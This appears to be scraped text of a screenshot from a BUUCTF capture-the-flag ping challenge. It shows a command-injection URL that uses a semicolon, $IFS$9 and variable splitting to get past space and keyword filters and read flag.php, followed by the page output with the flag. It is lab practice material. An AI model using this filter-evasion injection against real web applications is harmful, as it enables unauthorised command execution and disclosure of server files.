 不安全 view-source:http://811f17d2-5d8a-41da-8087-e7e73a82fc22.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$9fla$a.php
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.052 ms
4 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.095 ms
5 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.082 ms
6 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.069 ms
7
8 --- 127.0.0.1 ping statistics ---
9 4 packets transmitted, 4 packets received, 0% packet loss
10 round-trip min/avg/max = 0.052/0.074/0.095 ms
11 <?php
12 $flag = "flag{ed224d7e-654c-40a5-bc2f-0c03554f6e67}";
13 ?>
14